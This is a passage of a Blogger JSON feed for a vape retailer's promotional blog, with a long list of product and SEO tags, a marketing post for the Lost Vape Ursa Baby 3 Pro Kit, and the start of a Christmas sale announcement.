Disposable Pod Kit"},{"term":"Vmate E"},{"term":"Vmate Pro"},{"term":"Vmate Pro 2"},{"term":"Vmate Pro 2 Kit"},{"term":"Vmate Pro Kit"},{"term":"Voocean 80 Kit"},{"term":"Vrizz 2"},{"term":"Vsticking"},{"term":"Vsticking VK280 Pod Kit"},{"term":"W2 V2"},{"term":"WYE II 215W Box"},{"term":"Wain"},{"term":"Wain Bar Plus Disposable Pod Kit"},{"term":"Weight"},{"term":"Wellon ACE 2-in-1 Mod"},{"term":"Wellon Beyond Pod Kit"},{"term":"Wellon Pandora JULL PCC Box"},{"term":"Wenax H1"},{"term":"Wenax Q2 Kit"},{"term":"Whirl 2"},{"term":"Whirl II"},{"term":"Whirl II 2"},{"term":"Whirl II Tank"},{"term":"Wirice × Hellvape Launcher Tank，Wirice， Hellvape， Launcher， Tank，sourcemore"},{"term":"Wismec Noisy Cricket"},{"term":"Wismec Noisy Cricket II-25 Mod"},{"term":"Wismec Noisy Cricket Mod"},{"term":"Wismec RX200"},{"term":"Wismec RX200s Box Mod"},{"term":"Wismec RX300"},{"term":"Wismec Reuleaux RX G Kit"},{"term":"Wismec Reuleaux RX GEN3 Dual Mod"},{"term":"Wismec Reuleaux RX300"},{"term":"Wismec Reuleaux RX300 300 Watt Box Mod"},{"term":"Wismec Reuleaux RXmini"},{"term":"Wismec SINUOUS V80"},{"term":"Wotofo COG MTL RTA"},{"term":"Wotofo Gear V2 RTA"},{"term":"Wotofo MDura Mini Kit"},{"term":"Wotofo Profile M Mesh RTA"},{"term":"Wotofo Profile M RTA"},{"term":"Wotofo Profile M RTA Tank"},{"term":"Wotofo Profile M Rebuildable Tank Atomizer"},{"term":"Wotofo Profile RDTA"},{"term":"Wotofo SMRT Pod Kit，Wotofo ，SMRT， Pod Kit，sourcemore"},{"term":"Wotofo The Troll X RTA"},{"term":"Wotofo Troll X RTA Atomizer."},{"term":"Wotofo Troll X RTA Rebuildable Tank Atomizer"},{"term":"Wotofo， Gear， V2， RTA， sourcemore"},{"term":"X-Priv Baby"},{"term":"X-Priv Mod"},{"term":"X217 TC Box MOD"},{"term":"XROS 4 Nano Kit"},{"term":"XROS 5"},{"term":"XROS 5 Mini"},{"term":"XROS 5 Nano"},{"term":"XROS Mini Kit"},{"term":"XROS Pod Cartridge"},{"term":"XROS Series"},{"term":"Yearn"},{"term":"Yearn Neat 2 Kit"},{"term":"YiHi"},{"term":"YiHi SXmini"},{"term":"YiHi SXmini MK Pro Air Kit"},{"term":"YiHi SXmini MQ Class Mod"},{"term":"YiHi SXmini Puremax Q Kit"},{"term":"Yocan UNI 3.0 Mod"},{"term":"Yocan UNI S Box Mod"},{"term":"Yocan UNI S Universal Portable Mod"},{"term":"Yocan UNI S Vaporizer Box Mod"},{"term":"Yocan Vane Dry Herb Vaporizer"},{"term":"Yoofun Kit"},{"term":"Z Sub Ohm"},{"term":"Z Sub Ohm Tank"},{"term":"Z1 SBS Kit"},{"term":"ZETA AIO Pod Cartridge"},{"term":"ZX II RTA"},{"term":"Zlide"},{"term":"Zlide Tube Kit"},{"term":"advantages"},{"term":"advertisement"},{"term":"all in one"},{"term":"all-in-one vape kit"},{"term":"antibodies"},{"term":"asMODus Amighty Complete Kit"},{"term":"asMODus Luna Squonker Box Mod"},{"term":"asMODus Luna Squonker Mod"},{"term":"asMODus Minikin 3 Box Mod"},{"term":"asMODus Minikin 3 Mod"},{"term":"asMODus Viento Mesh Sub-ohm Tank"},{"term":"asMODus Viento Mesh Tank"},{"term":"asMODus."},{"term":"aspire nautilus mini"},{"term":"aspire nautilus tank"},{"term":"aspire official authorized website"},{"term":"aster rt with melo rt 22"},{"term":"beautiful"},{"term":"burn fat"},{"term":"buy"},{"term":"caliburn g4 pro"},{"term":"caliburn g4 pro kit"},{"term":"calorie intake"},{"term":"delta 19 tank"},{"term":"disadvantages"},{"term":"discoount"},{"term":"drizzle fit"},{"term":"drizzle fit kit 1400mah"},{"term":"e-cigarette history"},{"term":"eGo Slim Kit"},{"term":"ecigarette"},{"term":"ecigs"},{"term":"eleaf istick 20w"},{"term":"exercise"},{"term":"exo skeleton es300"},{"term":"five 6 kit"},{"term":"food on dinner"},{"term":"fruta planta"},{"term":"g-priv 2 kit"},{"term":"genie pd270"},{"term":"growing stages"},{"term":"growing weeds"},{"term":"healthy exercise"},{"term":"iCare 2"},{"term":"iCare Flask"},{"term":"iCita Pro Pod Kit"},{"term":"iJust 3 Pro Kit with ELLO POP"},{"term":"iJust 3 Pro with ELLO POP"},{"term":"iJust AIO"},{"term":"iJust AIO Kit"},{"term":"iJust One Kit"},{"term":"iJust S"},{"term":"iJust S Starter Kit"},{"term":"iJust S kit"},{"term":"iKuun i200 kit"},{"term":"iKuun i8 kit"},{"term":"iSolo Air 2"},{"term":"iSolo Air Kit"},{"term":"iStick"},{"term":"iStick  QC 200W"},{"term":"iStick 100W"},{"term":"iStick 30W Mod"},{"term":"iStick 60W"},{"term":"iStick Amnis battery"},{"term":"iStick Amnis kit"},{"term":"iStick Pico 75W By Eleaf"},{"term":"iStick Pico 75W TC"},{"term":"iStick Pico S"},{"term":"iStick Power"},{"term":"iStick Power 2C Kit"},{"term":"iStick QC 200W Kit"},{"term":"iStick Rim Kit"},{"term":"iStick Trim Kit"},{"term":"iStick mini 10w"},{"term":"iWũ Starter Kit"},{"term":"icare 2 kit"},{"term":"ijust 3"},{"term":"indoor Growing"},{"term":"indoor marijuana grow tent"},{"term":"intake of carbohydrate"},{"term":"istick 20w"},{"term":"istick 50w"},{"term":"istick box mod"},{"term":"istick kiya with gs juni"},{"term":"istick power mod"},{"term":"istick tc 40w"},{"term":"istick tc40w"},{"term":"istick tria"},{"term":"lemo atomizer"},{"term":"less high heat food"},{"term":"lose weight"},{"term":"lymphocytes"},{"term":"maintain atomizer"},{"term":"marijuana"},{"term":"mechancial kit"},{"term":"melo 300 atomizer"},{"term":"mini istick"},{"term":"muscle strength exercise"},{"term":"nautilus bvc coil"},{"term":"nautilus mini"},{"term":"nautilus tank"},{"term":"nx100 mod"},{"term":"obesity"},{"term":"official authorized distributor"},{"term":"official wismec"},{"term":"official wismec products"},{"term":"pg\/vg"},{"term":"pod kit."},{"term":"preview"},{"term":"purchase"},{"term":"quit smoking"},{"term":"s Kit"},{"term":"should know"},{"term":"skill"},{"term":"skin"},{"term":"sourcemeore"},{"term":"sourcrmore"},{"term":"squonker mod"},{"term":"starter"},{"term":"stick m17"},{"term":"suggestions"},{"term":"thin body"},{"term":"thin faster"},{"term":"tiny size"},{"term":"tube mod"},{"term":"uwell typhos"},{"term":"vandyvape pulse dual"},{"term":"vape device."},{"term":"vape online store"},{"term":"vape shop"},{"term":"vaporesso drizzle fit 1400mah"},{"term":"vaporesso drizzle fit kit"},{"term":"water"},{"term":"weight loss method"},{"term":"weight loss methods"},{"term":"weight loss results"},{"term":"windforce rta"},{"term":"winter"},{"term":"wismec products"},{"term":"wismec.org"},{"term":"，Pioneer4You， iPV V200， Mod"}],"title":{"type":"text","$t":"Tell some important ideas in usual things-tellusual.com"},"subtitle":{"type":"html","$t":"Fresh ideas about daily things like Electronics, Technology, Business, Healthy, Business, Fashionable.etc "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"496"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-6579016138057652345"},"published":{"$t":"2025-12-18T18:11:00.000-08:00"},"updated":{"$t":"2025-12-18T18:11:07.992-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lost Vape"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lost Vape Ursa Baby 3 Pro Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"New Product"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ursa Baby 3 Pro Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vape device"}],"title":{"type":"text","$t":"Lost Vape Ursa Baby 3 Pro Kit: Enhanced Features"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjyU3CQ2Oo3KiKrEe2WItUcSWlveRBA73zUUbQCGMR-CVUXLu_dTLQcnvQi7yT3To_3d65rzAMs4FtQ4b71sV5wOIQqkmXAsU9H9-6rmeSBYONRCH3p3SuF36fLr9ruYxnZmj1wXh6LNaE8_WlZ1vGxdZA6ezMBdK9DZE-uvW8OktHXuWdl-C4VQ44vcydg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1920\" data-original-width=\"3840\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjyU3CQ2Oo3KiKrEe2WItUcSWlveRBA73zUUbQCGMR-CVUXLu_dTLQcnvQi7yT3To_3d65rzAMs4FtQ4b71sV5wOIQqkmXAsU9H9-6rmeSBYONRCH3p3SuF36fLr9ruYxnZmj1wXh6LNaE8_WlZ1vGxdZA6ezMBdK9DZE-uvW8OktHXuWdl-C4VQ44vcydg=w640-h320\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe \u003Ca href=\"https:\/\/www.sourcemore.com\/lost-vape-ursa-baby-3-pro-kit.html\" target=\"_blank\"\u003E\u003Cb\u003ELost Vape Ursa Baby 3 Pro Kit\u003C\/b\u003E\u003C\/a\u003E is designed for vapers who value balance—compact size, flexible output, and user-friendly operation. Building on the Ursa series, this device introduces refined controls and a modern interface while remaining practical for everyday use. It focuses on consistency and convenience rather than unnecessary complexity.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhYuzkHZBNJHX5nA17uabD71gjj9Ic4ffWoo0BwjGEn4uNkRJkl1JScpTshLqYbDsUePmtaGJusKhpcW2aZK_yHvpcSzDO4yYbS-yj7NTSFKWHwHGh4cbxJdF4X3jO9ZHqPwx4_K6EBcHToc1GSQeq27AWUezqb1fIPWRDXb4Gu9bxDmA6LvBqbvp0OB8bp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1889\" data-original-width=\"2121\" height=\"571\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhYuzkHZBNJHX5nA17uabD71gjj9Ic4ffWoo0BwjGEn4uNkRJkl1JScpTshLqYbDsUePmtaGJusKhpcW2aZK_yHvpcSzDO4yYbS-yj7NTSFKWHwHGh4cbxJdF4X3jO9ZHqPwx4_K6EBcHToc1GSQeq27AWUezqb1fIPWRDXb4Gu9bxDmA6LvBqbvp0OB8bp=w640-h571\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EAdjustable 35W Output for Flexible Use\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EWith a maximum output of 35W, the Ursa Baby 3 Pro Kit supports a wide range of vaping styles, from smooth MTL to restricted DTL. Users can easily adjust the power to match different coil preferences, making the device suitable for both beginners and experienced users seeking a compact setup.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgKPEyDZLPrEs175wEf3BoG7qYIymqLsLNzfDAQZWm6ZzKTyL5da8E8WXriO8EOx5qFmKEa0YZ-t3LnoLv6iw-I_vkNXTRHxEkK3sEOT4sA36YJ0VDfDx7CaZdK9B1JrvBxAOoQ0dQgZGU_Ta_QWFbqwmc94XA0LCMwyQNJqF9bRIJUgVAWGTFHrYMxSPva\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"2321\" data-original-width=\"3840\" height=\"386\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgKPEyDZLPrEs175wEf3BoG7qYIymqLsLNzfDAQZWm6ZzKTyL5da8E8WXriO8EOx5qFmKEa0YZ-t3LnoLv6iw-I_vkNXTRHxEkK3sEOT4sA36YJ0VDfDx7CaZdK9B1JrvBxAOoQ0dQgZGU_Ta_QWFbqwmc94XA0LCMwyQNJqF9bRIJUgVAWGTFHrYMxSPva=w640-h386\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EAirflow Control for Personalized Draw\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe adjustable airflow system allows users to fine-tune their draw resistance. Whether you prefer a tighter inhale or a more open airflow, the Ursa Baby 3 Pro provides steady control, helping deliver a consistent vaping experience across different e-liquids.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj-ROD_aQ9fh4x7avnF3kArx2wSAdrRw61tUi0WIcOciE3FHHRzVA7q8pEslhaqRVc3tYbWe3YpS53j5OFE-VaaJkMTnct34icr3Gxu6bVmWsevZDiIUiiDp74YTV0g6PuM3s0ORz6id9dJ9mYtqtJtzQLrETeujYvS2KyzKMKHPrdzp_ru7jOQxKhLX92g\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"2007\" data-original-width=\"3840\" height=\"334\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj-ROD_aQ9fh4x7avnF3kArx2wSAdrRw61tUi0WIcOciE3FHHRzVA7q8pEslhaqRVc3tYbWe3YpS53j5OFE-VaaJkMTnct34icr3Gxu6bVmWsevZDiIUiiDp74YTV0g6PuM3s0ORz6id9dJ9mYtqtJtzQLrETeujYvS2KyzKMKHPrdzp_ru7jOQxKhLX92g=w640-h334\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E2.01-Inch Color Touch Screen\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EA standout feature is the 2.01-inch colorful touch screen. The interface is clear and responsive, allowing quick access to settings and real-time vaping data. This screen improves usability without complicating daily operation.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgSle7Z4Y-PrXa6dAciEVG1gF999PeruFmRdiCnEdG4wU3WQ9dpGFEfV-Jt4Z1aNDd4M5ajg7eBJLmv2F0QephWa3ft3DgB_90XwD3-mMaC7Q8EH8sd-xggL2MshFUnn0cBe5BgNn5ii9MX9NO3xLRxvTosDZOxXEHazEmAsrm72mVJyc0jXOTx3Kwu1gB-\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"2047\" data-original-width=\"3840\" height=\"342\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgSle7Z4Y-PrXa6dAciEVG1gF999PeruFmRdiCnEdG4wU3WQ9dpGFEfV-Jt4Z1aNDd4M5ajg7eBJLmv2F0QephWa3ft3DgB_90XwD3-mMaC7Q8EH8sd-xggL2MshFUnn0cBe5BgNn5ii9MX9NO3xLRxvTosDZOxXEHazEmAsrm72mVJyc0jXOTx3Kwu1gB-=w640-h342\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EUpgraded URSA Cartridge V3 Compatibility\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe kit is compatible with the Ursa Cartridge V3, featuring a convenient top-fill design. This reduces mess during refills and improves overall cartridge durability, making maintenance simpler for daily users.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhoPP1cYPpitzFKlRs_aHm3QmFo18MtQk1JT55MpqMzxiD_iOCgmvVfEvNYHElrmD7SVboptIKvProumhX8IbxneoOHF_DhldNU3zR8kkg9QztI-9FIDtgr-EfiMYJlb3xdOBU8UEtFc81JOW5TYdLuXs3_zwd-uFQtFHOnyZCeIpz-DF7eBAv2Eo6_7FLN\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"3382\" data-original-width=\"3840\" height=\"563\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhoPP1cYPpitzFKlRs_aHm3QmFo18MtQk1JT55MpqMzxiD_iOCgmvVfEvNYHElrmD7SVboptIKvProumhX8IbxneoOHF_DhldNU3zR8kkg9QztI-9FIDtgr-EfiMYJlb3xdOBU8UEtFc81JOW5TYdLuXs3_zwd-uFQtFHOnyZCeIpz-DF7eBAv2Eo6_7FLN=w640-h563\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhF6en8sB8uSXdz7d65mNR7zVzQ8TqPtqMNcuW5P6X1rNbVl2fwxgAgUPt3qDDzCVd91gWekMJ5Rs-hRR_TebbdidzYEa6R75XPA0BNnNBo2D_ODZh_QySU3cDNXY4YJC2yFnrYWA9mgxXbjoWl9fzTxka7WMzcD2-MhEn01qCHNv7UMVwx6p9tywPF8_TP\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"2057\" data-original-width=\"3840\" height=\"342\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhF6en8sB8uSXdz7d65mNR7zVzQ8TqPtqMNcuW5P6X1rNbVl2fwxgAgUPt3qDDzCVd91gWekMJ5Rs-hRR_TebbdidzYEa6R75XPA0BNnNBo2D_ODZh_QySU3cDNXY4YJC2yFnrYWA9mgxXbjoWl9fzTxka7WMzcD2-MhEn01qCHNv7UMVwx6p9tywPF8_TP=w640-h342\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EThe \u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/lost-vape-ursa-baby-3-pro-kit.html\" target=\"_blank\"\u003ELost Vape Ursa Baby 3 Pro Kit\u003C\/a\u003E\u003C\/b\u003E focuses on thoughtful upgrades rather than dramatic changes. With adjustable power, airflow control, a modern touch screen, and reliable cartridge compatibility, it offers a well-rounded option for users looking for a compact and practical vaping device.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhofqJoGqGlesRTQlxrYyn3QMHyyzHdd7kve0z6W7yfrOEXODuCOroP0-Z2I2Rw0fj0tUZBCsbJn3n2fGmmOw_cMWMlKvajFv8E-5L-kI6IPDIkZDjvaF-UAHIpblnU6liE9jU-amQc9Bvyw9WpNxHNCI8Q-hGQQz8CUbMwj5CRAl9aMR8NyD_WRGaytFvG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1941\" data-original-width=\"3840\" height=\"324\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhofqJoGqGlesRTQlxrYyn3QMHyyzHdd7kve0z6W7yfrOEXODuCOroP0-Z2I2Rw0fj0tUZBCsbJn3n2fGmmOw_cMWMlKvajFv8E-5L-kI6IPDIkZDjvaF-UAHIpblnU6liE9jU-amQc9Bvyw9WpNxHNCI8Q-hGQQz8CUbMwj5CRAl9aMR8NyD_WRGaytFvG=w640-h324\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/6579016138057652345\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/lost-vape-ursa-baby-3-pro-kit-enhanced.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/6579016138057652345"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/6579016138057652345"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/lost-vape-ursa-baby-3-pro-kit-enhanced.html","title":"Lost Vape Ursa Baby 3 Pro Kit: Enhanced Features"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjyU3CQ2Oo3KiKrEe2WItUcSWlveRBA73zUUbQCGMR-CVUXLu_dTLQcnvQi7yT3To_3d65rzAMs4FtQ4b71sV5wOIQqkmXAsU9H9-6rmeSBYONRCH3p3SuF36fLr9ruYxnZmj1wXh6LNaE8_WlZ1vGxdZA6ezMBdK9DZE-uvW8OktHXuWdl-C4VQ44vcydg=s72-w640-h320-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-7351871357425541435"},"published":{"$t":"2025-12-17T00:00:00.000-08:00"},"updated":{"$t":"2025-12-17T00:00:00.119-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Christmas Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Daily Bonus"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Flash Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Free Gift"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Suorin SE Kit Flash Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Weekly deal"}],"title":{"type":"text","$t":"Holiday Sale \u0026 Weekly Deal Highlights at Sourcemore"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003ECelebrate the season with the Sourcemore 2025 Christmas Sale, running from\u0026nbsp;\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-sale\" target=\"_blank\"\u003EDecember 17th to December 28th\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E. From limited-time flash sales and festive free gifts to daily bonus points and extra coupon codes, this holiday event brings multiple ways to enjoy year-end shopping.\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-sale\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgGIc-c9HezXTyIn9L1s6ywXnSpeNAhtwj9oY9-Xtq0Zcpd0eKU_gHhmqPL2GccHPxGnmQvph2CNr6n3MaS4CgL08ukVr2UOlNDFizKDy3kcppec2DqjjQY28dN90Uq5Vr8nhUED8fGPDxNykimmD2Y6yeht0eC9R7GSYIw4ZK9-5daaXGgbZnsU72jiARX=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 14pt;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-sale\" target=\"_blank\"\u003ESourcemore 2025 Christmas Sale\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-sale\" target=\"_blank\"\u003E1)\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-sale\" target=\"_blank\"\u003E5\u0026nbsp;ROUNDS FLASH SALE FROM\u0026nbsp;$0.01\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E--Limited\u0026nbsp;5PCS\/Day.\u0026nbsp;20:00,\u0026nbsp;Dec.\u0026nbsp;17th\u0026nbsp;-\u0026nbsp;Dec. 21st,\u0026nbsp;GMT+8\u0026nbsp;Time\u003Cbr \/\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EUwell Typhos Pro Pod Kit\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EGeekVape Z Subohm Tank 5\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EVOOPOO Argus P3 Kit\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EHellvape Dead Rabbit 4 RTA\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EVOOPOO Vinci S Pod Kit\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/announcement\/2025-christmas-sale-introduction\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E2)\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/announcement\/2025-christmas-sale-introduction\" 